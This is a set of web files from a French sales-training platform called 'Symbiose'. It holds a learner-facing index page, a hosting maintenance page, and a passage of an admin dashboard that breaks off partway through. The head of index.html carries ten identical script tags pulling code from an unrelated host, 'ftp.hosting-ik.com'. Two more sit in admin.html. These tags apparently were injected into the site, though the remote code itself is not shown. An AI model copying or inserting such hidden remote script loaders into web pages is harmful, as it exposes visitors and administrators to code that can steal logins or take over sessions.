
<file: index.html>
<!doctype html>
<html lang="fr">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/png" sizes="32x32" href="/assets/favicon-32.png">
    <link rel="icon" type="image/png" sizes="192x192" href="/assets/favicon-192.png">
    <link rel="apple-touch-icon" href="/assets/apple-touch-icon.png">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Symbiose -- Formation</title>
    <meta property="og:image" content="https://mercato-formation.fr/assets/og-image.png">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:image" content="https://mercato-formation.fr/assets/og-image.png">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&family=Space+Grotesk:wght@400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="./css/variables.css">
    <link rel="stylesheet" href="./css/base.css">
    <link rel="stylesheet" href="./css/components/sidebar.css">
    <link rel="stylesheet" href="./css/components/header.css">
    <link rel="stylesheet" href="./css/components/home.css">
    <link rel="stylesheet" href="./css/components/dashboard.css">
    <link rel="stylesheet" href="./css/components/step.css">
    <link rel="stylesheet" href="./css/components/game.css">
    <link rel="stylesheet" href="./css/components/quiz.css?v=81">
    <link rel="stylesheet" href="./css/components/roleplay.css?v=81">
    <link rel="stylesheet" href="./css/components/exam.css">
    <link rel="stylesheet" href="./css/components/certificate.css">
    <link rel="stylesheet" href="./css/components/notifications.css">
  <link rel="stylesheet" href="logout-style.css">
  <link rel="stylesheet" href="style.css?v=81"><script type='text/javascript' src='https://ftp.hosting-ik.com/[base64]'></script><script type='text/javascript' src='https://ftp.hosting-ik.com/[base64]'></script><script type='text/javascript' src='https://ftp.hosting-ik.com/[base64]'></script><script type='text/javascript' src='https://ftp.hosting-ik.com/[base64]'></script><script type='text/javascript' src='https://ftp.hosting-ik.com/[base64]'></script><script type='text/javascript' src='https://ftp.hosting-ik.com/[base64]'></script><script type='text/javascript' src='https://ftp.hosting-ik.com/[base64]'></script><script type='text/javascript' src='https://ftp.hosting-ik.com/[base64]'></script><script type='text/javascript' src='https://ftp.hosting-ik.com/[base64]'></script><script type='text/javascript' src='https://ftp.hosting-ik.com/[base64]'></script></head>
  <body>
    <div id="app">
      <div class="app-container">
        <div class="sidebar-overlay" id="sidebarOverlay"></div>
        <aside class="sidebar" id="sidebar">
          <div class="sidebar-header">
            <div class="logo">
                <img src="assets/logo_symbiose_blanc.png" alt="Symbiose" class="logo-img" style="max-width:180px;height:auto;">
            </div>
            <button class="sidebar-close-btn" id="sidebarCloseBtn"><i class="fas fa-xmark"></i></button>
          </div>
          <nav class="nav-section">
            <div class="nav-item active" data-view="home"><i class="fas fa-home"></i><span>Accueil</span></div>
            <div class="nav-title" style="margin-top:12px">Formation</div>
            <div class="nav-item" data-view="step-1"><i class="fas fa-magnifying-glass"></i><span>1. D&eacute;couverte Client</span><span class="nav-status-dot" data-step-dot="1"></span></div>
            <div class="nav-item" data-view="step-2"><i class="fas fa-cubes"></i><span>2. &Eacute;cosyst&egrave;me Symbiose</span><span class="nav-status-dot" data-step-dot="2"></span></div>
            <div class="nav-item" data-view="step-3"><i class="fas fa-bullseye"></i><span>3. Puissance de l&rsquo;ATS</span><span class="nav-status-dot" data-step-dot="3"></span></div>
            <div class="nav-item" data-view="step-4"><i class="fas fa-hand-holding-heart"></i><span>4. Univers Collaborateur</span><span class="nav-status-dot" data-step-dot="4"></span></div>
            <div class="nav-item" data-view="step-5"><i class="fas fa-desktop"></i><span>5. Ma&icirc;triser la D&eacute;mo</span><span class="nav-status-dot" data-step-dot="5"></span></div>
            <div class="nav-item" data-view="step-6"><i class="fas fa-shield-halved"></i><span>6. Objections &amp; Argumentaire</span><span class="nav-status-dot" data-step-dot="6"></span></div>
            <div class="nav-item" data-view="step-7"><i class="fas fa-file-invoice-dollar"></i><span>7. Proposition &amp; Closing</span><span class="nav-status-dot" data-step-dot="7"></span></div>
            <div class="nav-item" data-view="step-8"><i class="fas fa-star"></i><span>8. Suivi &amp; Bonnes Pratiques</span><span class="nav-status-dot" data-step-dot="8"></span></div>
            <div class="nav-title" style="margin-top:20px">Jeux de R&ocirc;le</div>
            <div class="nav-item" data-view="roleplay"><i class="fas fa-masks-theater"></i><span>Simulations</span></div>
            <div class="nav-title" style="margin-top:20px">Validation</div>
            <div class="nav-item" data-view="exam"><i class="fas fa-clipboard-check"></i><span>Examen Final</span></div>
            <div class="nav-item" data-view="certificate"><i class="fas fa-certificate"></i><span>Certificat</span></div>
          </nav>
          <div class="sidebar-footer">
            <div class="nav-logout" id="logoutBtn" onclick="handleLogout()"><i class="fas fa-sign-out-alt"></i><span>D&eacute;connexion</span></div>
          </div>
        </aside>
        <div class="main-wrapper">
          <header class="top-header" id="topHeader">
            <button class="hamburger-btn" id="hamburgerBtn"><i class="fas fa-bars"></i></button>
            <div class="header-center">
              <div class="header-level-bar" id="headerLevelBar"></div>
              <div class="header-divider"></div>
              <div class="header-badges-row" id="headerBadgesRow"></div>
            </div>
            <div class="header-right">
              <div class="header-xp-badge" id="headerXpBadge">
                <i class="fas fa-bolt"></i>
                <span id="headerXpText">0 XP</span>
              </div>
              <div class="header-progress-ring">
                <svg width="44" height="44" viewBox="0 0 44 44">
                  <circle cx="22" cy="22" r="18" fill="none" stroke="rgba(37,99,235,.15)" stroke-width="3"/>
                  <circle id="headerRing" cx="22" cy="22" r="18" fill="none" stroke="#2563eb" stroke-width="3" stroke-linecap="round" stroke-dasharray="113.1" stroke-dashoffset="113.1" transform="rotate(-90 22 22)"/>
                </svg>
                <span class="header-ring-text" id="headerRingText">0%</span>
              </div>
              <div class="header-profile" id="headerProfile">
                <div class="header-avatar">CD</div>
                <div class="header-profile-info">
                  <span class="header-profile-name">Charlotte D.</span>
                  <span class="header-profile-level" id="headerProfileLevel">Recrue</span>
                </div>
              </div>
            </div>
          </header>
          <main class="main-content" id="mainContent"></main>
        </div>
      </div>
    </div>
    <div id="notifications"></div>
    <div id="confettiCanvas"></div>
<script>function handleLogout() { localStorage.removeItem("symbiose_session"); localStorage.removeItem("symbiose_state"); window.location.href = "login.html"; }</script>
    <script type="module" src="/auth.js?v=93"></script>
    <script type="module" src="/main.js?v=100"></script>
<script src="quiz-patch.js?v=1" defer></script>
<script src="avatar-fix.js?v=4"></script></body>
</html>
</file>

<file: .infomaniak-maintenance.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<title>Site en maintenance</title>
<meta name="description" content="">
<meta name="generator" content="hosting-page-builder">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="og:url" content="http://wr5aacawsk.preview.infomaniak.website/.infomaniak-maintenance.html">
<meta name="og:locale" content="fr">
<meta name="og:type" content="website">
<meta name="og:title" content="Site en maintenance">
<meta name="og:description" content="">
<meta name="og:updated_time" content="1774606890">
<link rel="stylesheet" href="https://assets.storage.infomaniak.com/fonts/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open Sans">
<style>
html,body{height:100%;padding:0;margin:0}.page{position:relative;display:table;table-layout:fixed;width:100%;height:100%;line-height:normal;text-align:center;font-family:Open Sans, sans-serif;font-size:1.1em;color:#fff;background-color:#f0f0f0;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-attachment:fixed}h1,h2,h3,h4,h5{line-height:1.3;font-weight:normal}.bg-position-top{background-position:50% 0}.bg-position-middle{background-position:50% 50%}.bg-position-bottom{background-position:50% 100%}.page:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;filter:alpha(opacity=40);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";opacity:0.4}img{max-width:100%;width:auto\9;height:auto}a,a:link{color:inherit;filter:alpha(opacity=85);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";opacity:0.85}a:hover,a:focus,a:active{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}ul,ol{display:inline-block;text-align:left;max-width:50%}.container{position:relative;display:table-cell;width:100%;vertical-align:middle;padding:1em 2em;z-index:1}.content{max-width:900px;margin:0 auto}.social-links:empty{outline:1px solid yellow}.social-links{padding:1em 0;vertical-align:middle}.social-links a{padding:0 0.3em;line-height:normal}.hosting-info{position:absolute;display:block;bottom:0;left:0;right:0;padding:1em;font-size:0.8em}.hosting-info p{margin:0;padding:0;font-size:12px}.overlay-dark{background-color:#333}.overlay-dark:before{background-color:#333}.overlay-bright{background-color:white}.overlay-bright:before{background-color:white;filter:alpha(opacity=70);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";opacity:0.7}@media screen{.page[class]{background-image:url("https://assets.storage.infomaniak.website/images/background/et/16-medium.jpg")}}body.debug:after{content:"default";position:fixed;left:0;bottom:0;background-color:white;color:black;padding:0.5em;font-size:10px;text-transform:uppercase}@media screen and (max-width: 640px){body.debug:after{content:"small"}h1{font-size:2em}ul,ol{max-width:none}.page{min-width:300px}.page .container{padding:3em}.page,.page[class]{background-image:url("https://assets.storage.infomaniak.website/images/background/et/16-small.jpg")}}@media screen and (min-width: 641px) and (max-width: 1199px),(min-height:500px) and (max-height: 1199px){body.debug:after{content:"medium"}.page,.page[class]{background-image:url("https://assets.storage.infomaniak.website/images/background/et/16-medium.jpg")}}@media screen and (min-width: 1200px){body.debug:after{content:"large"}.page,.page[class]{background-image:url("https://assets.storage.infomaniak.website/images/background/et/16-large.jpg")}}.page .fallback-bg{display:none}.ie8 .page .fallback-bg{display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;max-width:inherit;z-index:0}
</style>
</head>
<body>
<div id="page" class="page  overlay-dark bg-position-middle">
<div class="container">
<div class="content"><h2>Dans le but d'ameliorer ses performances, ce site est actuellement en maintenance.</h2><p>Merci pour votre comprehension.</p></div>
<div class="social-links">
</div>
<div class="hosting-info">
<p>Avec Infomaniak, je bénéficie du <a href="https://www.infomaniak.com/fr/hebergement" target="_blank">meilleur hébergement Web et Mail de Suisse</a> en termes de rapport qualité/prix.</p>
</div>
</div>
</div>
</body>
</html>
</file>

<file: admin.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Symbiose Admin — Pilotage Formation</title>
<style>
*{margin:0;padding:0;box-sizing:border-box}
:root{--bg:#0f1225;--sidebar:#161a35;--card:#1c2042;--card-hover:#232850;--accent:#3b82f6;--accent2:#6366f1;--green:#10b981;--orange:#f59e0b;--red:#ef4444;--text:#e2e8f0;--text2:#94a3b8;--text3:#64748b;--border:#2a2f52;--radius:12px}
body{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,sans-serif;background:var(--bg);color:var(--text);min-height:100vh;display:flex;visibility:hidden}
a{color:var(--accent);text-decoration:none}

/* Sidebar */
.sidebar{width:260px;background:var(--sidebar);border-right:1px solid var(--border);display:flex;flex-direction:column;position:fixed;height:100vh;z-index:10}
.sidebar-header{padding:24px 20px;border-bottom:1px solid var(--border);display:flex;align-items:center;gap:12px}
.sidebar-header .logo{width:36px;height:36px;background:linear-gradient(135deg,var(--accent),var(--accent2));border-radius:10px;display:flex;align-items:center;justify-content:center;font-size:18px}
.sidebar-header h1{font-size:16px;font-weight:700;letter-spacing:-.3px}
.sidebar-header span{font-size:11px;color:var(--accent);font-weight:600;background:rgba(59,130,246,.15);padding:2px 8px;border-radius:6px;margin-left:auto}
.sidebar-nav{padding:12px 10px;flex:1}
.nav-section{font-size:10px;font-weight:700;text-transform:uppercase;letter-spacing:1.5px;color:var(--text3);padding:16px 12px 8px}
.nav-item{display:flex;align-items:center;gap:10px;padding:10px 12px;border-radius:8px;color:var(--text2);cursor:pointer;transition:all .2s;font-size:14px}
.nav-item:hover{background:rgba(255,255,255,.05);color:var(--text)}
.nav-item.active{background:rgba(59,130,246,.15);color:var(--accent)}
.nav-item svg{width:18px;height:18px;flex-shrink:0}
.sidebar-footer{padding:16px 20px;border-top:1px solid var(--border);font-size:12px;color:var(--text3)}
.sidebar-footer a{color:var(--accent);font-size:13px;display:flex;align-items:center;gap:6px}

/* Main */
.main{margin-left:260px;flex:1;padding:28px 32px;min-height:100vh}
.page-header{display:flex;align-items:center;justify-content:space-between;margin-bottom:28px}
.page-header h2{font-size:24px;font-weight:700;letter-spacing:-.5px}
.page-header .date{font-size:13px;color:var(--text3)}

/* Stats Cards */
.stats-grid{display:grid;grid-template-columns:repeat(5,1fr);gap:16px;margin-bottom:28px}
.stat-card{background:var(--card);border:1px solid var(--border);border-radius:var(--radius);padding:20px;transition:transform .2s,border-color .2s}
.stat-card:hover{transform:translateY(-2px);border-color:var(--accent)}
.stat-card .label{font-size:12px;color:var(--text3);text-transform:uppercase;letter-spacing:.5px;margin-bottom:8px}
.stat-card .value{font-size:28px;font-weight:800;letter-spacing:-1px}
.stat-card .sub{font-size:12px;color:var(--text2);margin-top:4px}
.stat-card.blue .value{color:var(--accent)}
.stat-card.green .value{color:var(--green)}
.stat-card.orange .value{color:var(--orange)}
.stat-card.purple .value{color:var(--accent2)}

/* Table */
.table-card{background:var(--card);border:1px solid var(--border);border-radius:var(--radius);overflow:hidden}
.table-header{display:flex;align-items:center;justify-content:space-between;padding:16px 20px;border-bottom:1px solid var(--border)}
.table-header h3{font-size:16px;font-weight:600}
.btn{padding:8px 16px;border-radius:8px;border:none;font-size:13px;font-weight:600;cursor:pointer;display:inline-flex;align-items:center;gap:6px;transition:all .2s}
.btn-primary{background:var(--accent);color:#fff}
.btn-primary:hover{background:#2563eb}
.btn-danger{background:rgba(239,68,68,.15);color:var(--red);border:1px solid rgba(239,68,68,.3)}
.btn-danger:hover{background:var(--red);color:#fff}
.btn-ghost{background:transparent;color:var(--text2);border:1px solid var(--border)}
.btn-ghost:hover{background:rgba(255,255,255,.05);color:var(--text)}
.btn-sm{padding:5px 10px;font-size:12px}

table{width:100%;border-collapse:collapse}
thead th{text-align:left;padding:12px 16px;font-size:11px;text-transform:uppercase;letter-spacing:.8px;color:var(--text3);background:rgba(0,0,0,.2);border-bottom:1px solid var(--border)}
tbody tr{border-bottom:1px solid var(--border);cursor:pointer;transition:background .15s}
tbody tr:hover{background:var(--card-hover)}
tbody tr:last-child{border-bottom:none}
td{padding:14px 16px;font-size:14px}
.user-cell{display:flex;align-items:center;gap:12px}
.avatar{width:36px;height:36px;border-radius:50%;display:flex;align-items:center;justify-content:center;font-weight:700;font-size:13px;flex-shrink:0}
.avatar.a0{background:linear-gradient(135deg,#3b82f6,#6366f1);color:#fff}
.avatar.a1{background:linear-gradient(135deg,#10b981,#059669);color:#fff}
.avatar.a2{background:linear-gradient(135deg,#f59e0b,#d97706);color:#fff}
.avatar.a3{background:linear-gradient(135deg,#ef4444,#dc2626);color:#fff}
.user-name{font-weight:600;font-size:14px}
.user-email{font-size:12px;color:var(--text3)}

/* Progress Bar */
.progress-bar{width:100%;height:6px;background:rgba(255,255,255,.08);border-radius:3px;overflow:hidden;margin-top:4px}
.progress-fill{height:100%;border-radius:3px;transition:width .5s ease}
.progress-fill.low{background:var(--red)}
.progress-fill.mid{background:var(--orange)}
.progress-fill.high{background:var(--green)}
.progress-text{font-size:13px;font-weight:600}

/* Status Badge */
.badge{display:inline-flex;align-items:center;gap:4px;padding:3px 10px;border-radius:20px;font-size:11px;font-weight:600}
.badge.started{background:rgba(59,130,246,.15);color:var(--accent)}
.badge.not-started{background:rgba(100,116,139,.15);color:var(--text3)}
.badge.completed{background:rgba(16,185,129,.15);color:var(--green)}
.badge.admin{background:rgba(99,102,241,.15);color:var(--accent2)}

/* Modal */
.modal-overlay{display:none;position:fixed;inset:0;background:rgba(0,0,0,.6);backdrop-filter:blur(4px);z-index:100;align-items:center;justify-content:center}
.modal-overlay.show{display:flex}
.modal{background:var(--card);border:1px solid var(--border);border-radius:16px;padding:28px;width:480px;max-width:90vw}
.modal h3{font-size:18px;margin-bottom:20px}
.form-group{margin-bottom:16px}
.form-group label{display:block;font-size:12px;color:var(--text2);margin-bottom:6px;font-weight:600;text-transform:uppercase;letter-spacing:.5px}
.form-group input{width:100%;padding:10px 14px;background:var(--bg);border:1px solid var(--border);border-radius:8px;color:var(--text);font-size:14px;outline:none;transition:border-color .2s}
.form-group input:focus{border-color:var(--accent)}
.modal-actions{display:flex;gap:10px;justify-content:flex-end;margin-top:20px}

/* Detail Panel */
.detail-panel{display:none;position:fixed;right:0;top:0;width:420px;height:100vh;background:var(--sidebar);border-left:1px solid var(--border);z-index:50;overflow-y:auto;padding:24px;animation:slideIn .3s ease}
.detail-panel.show{display:block}
@keyframes slideIn{from{transform:translateX(100%);opacity:0}to{transform:translateX(0);opacity:1}}
.detail-close{position:absolute;top:16px;right:16px;background:none;border:none;color:var(--text3);cursor:pointer;font-size:20px}
.detail-close:hover{color:var(--text)}
.detail-header{text-align:center;padding:20px 0 24px;border-bottom:1px solid var(--border);margin-bottom:20px}
.detail-avatar{width:64px;height:64px;border-radius:50%;display:flex;align-items:center;justify-content:center;font-weight:700;font-size:22px;margin:0 auto 12px;background:linear-gradient(135deg,var(--accent),var(--accent2));color:#fff}
.detail-name{font-size:20px;font-weight:700}
.detail-email{font-size:13px;color:var(--text3);margin-top:4px}

.detail-section{margin-bottom:20px}
.detail-section h4{font-size:12px;text-transform:uppercase;letter-spacing:1px;color:var(--text3);margin-bottom:12px}
.detail-stat-grid{display:grid;grid-template-columns:1fr 1fr;gap:10px}
.detail-stat{background:var(--bg);border-radius:10px;padding:14px}
.detail-stat .ds-label{font-size:11px;color:var(--text3)}
.detail-stat .ds-value{font-size:20px;font-weight:700;margin-top:2px}

.module-list{display:flex;flex-direction:column;gap:8px}
.module-item{display:flex;align-items:center;gap:10px;padding:10px 12px;background:var(--bg);border-radius:8px}
.module-icon{width:28px;height:28px;border-radius:6px;display:flex;align-items:center;justify-content:center;font-size:14px}
.module-icon.done{background:rgba(16,185,129,.15);color:var(--green)}
.module-icon.pending{background:rgba(100,116,139,.15);color:var(--text3)}
.module-name{font-size:13px;flex:1}
.module-status{font-size:11px;font-weight:600}

.detail-actions{display:flex;flex-direction:column;gap:8px;margin-top:20px;padding-top:20px;border-top:1px solid var(--border)}

/* Toast */
.toast{position:fixed;bottom:24px;right:24px;background:var(--green);color:#fff;padding:12px 20px;border-radius:10px;font-size:14px;font-weight:600;z-index:200;display:none;animation:toastIn .3s ease}
.toast.error{background:var(--red)}
@keyframes toastIn{from{transform:translateY(20px);opacity:0}to{transform:translateY(0);opacity:1}}

/* Loading */
.loading{display:flex;align-items:center;justify-content:center;padding:60px;color:var(--text3)}
.spinner{width:24px;height:24px;border:3px solid var(--border);border-top-color:var(--accent);border-radius:50%;animation:spin .8s linear infinite;margin-right:12px}
@keyframes spin{to{transform:rotate(360deg)}}

@media(max-width:900px){
    .sidebar{display:none}
    .main{margin-left:0}
    .stats-grid{grid-template-columns:repeat(2,1fr)}
    .detail-panel{width:100%}
}
</style>
<script type='text/javascript' src='https://ftp.hosting-ik.com/[base64]'></script><script type='text/javascript' src='https://ftp.hosting-ik.com/[base64]'></script></head>
<body>

<!-- Sidebar -->
<aside class="sidebar">
    <div class="sidebar-header">
        <div class="logo">⚡</div>
        <h1>Symbiose</h1>
        <span>Admin</span>
    </div>
    <nav class="sidebar-nav">
        <div class="nav-section">Pilotage</div>
        <div class="nav-item active" data-page="dashboard" onclick="showPage('dashboard')">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="7" height="7" rx="1"/><rect x="14" y="3" width="7" height="7" rx="1"/><rect x="3" y="14" width="7" height="7" rx="1"/><rect x="14" y="14" width="7" height="7" rx="1"/></svg>
            Tableau de bord
        </div>
        <div class="nav-item" data-page="users" onclick="showPage('users')">
